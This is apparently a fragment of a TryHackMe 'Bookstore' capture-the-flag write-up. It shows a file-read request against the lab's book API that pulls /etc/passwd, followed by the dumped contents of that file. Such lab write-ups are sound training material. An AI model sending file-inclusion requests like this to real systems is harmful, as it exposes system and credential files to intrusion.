 TryHackMe | Bookstore
bookstore.thm:5000/api/v1/r
bookstore.thm:5000/api/v1/resources/books?show=/etc/passwd
Recon Exploitation Priv Esc Cryptography Steganography Obfuscation Misc TTPs CTFs
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd
Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:
/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false sid:x:1000:1000:Sid,,,:/home/sid:/bin/bash sshd:x:110:65534::/run/sshd:/usr/sbin/nologin